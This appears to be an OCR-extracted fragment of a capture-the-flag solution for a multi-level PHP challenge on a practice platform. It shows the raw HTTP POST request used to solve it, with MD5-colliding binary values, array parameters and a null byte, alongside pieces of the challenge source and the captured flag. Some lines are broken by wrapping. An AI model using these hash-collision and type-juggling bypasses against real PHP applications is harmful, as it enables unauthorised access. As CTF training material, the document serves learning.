 POST /?key1=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqM
x%975%EA%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B
%DA%CF%05%40q%C2%DDa7%D0%40%C6i%97%101%84%9D%BA%7FK%7E%
FEq%A6%3F%E4%5D1%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj
j%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%83
%C0%EF%C2AF%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0Cw%0E%A3%94
%9B&key2=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
0%00%00%00%00%00%00O%EC%28%FE%D4%C2%22%FA%40Lx%CFC%3CqM
x%975j%0F%B7Tq%28.%7F%26%D7%8A2%F8%EC%08%BC%E9%60j%0B%D
A%CF%05%40q%C2%5Db7%D0%40%C6i%97%101%84%9D%BA%7F%CB%7E%
FEq%A6%3F%E4%5D1%06%7F%7F%0A%05%F6%DB%EDQ%ED%28%3D%CEhj
%EA%15%FC%A0X%C1%1B%F5%CC%CD0%5D%A2%F5P%17%03.%8Crb%93%
83%C0%EF%C2%C1E%88%DC%97%A0%85%CF%DA%A2G%F6%D7%0C%F7%0E
%A3%94%9B&key4[]=&key5=2345aaa HTTP/1.1
Host:
559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin:
http://559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj
.cn:81
Connection: close
Referer:
http://559303ac-b7dc-48dc-a6f4-f85cca68d0da.node4.buuoj
.cn:81/
Upgrade-Insecure-Requests: 1
key3[]=&flag5=%00
}else{
die("nope,this is level 3");
}
}
}
if($flag3){
echo "=Level 4=<br>";
if(isset($_GET['key5'])){
if(!is_numeric($_GET['key5']) && $_GET['k
{
$flag4 = True;
}else{
die("nope,this is level 4");
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=
=Level 5=
flag{de665d4c-3bbd-44e8-8eba-2b6cfeef881a}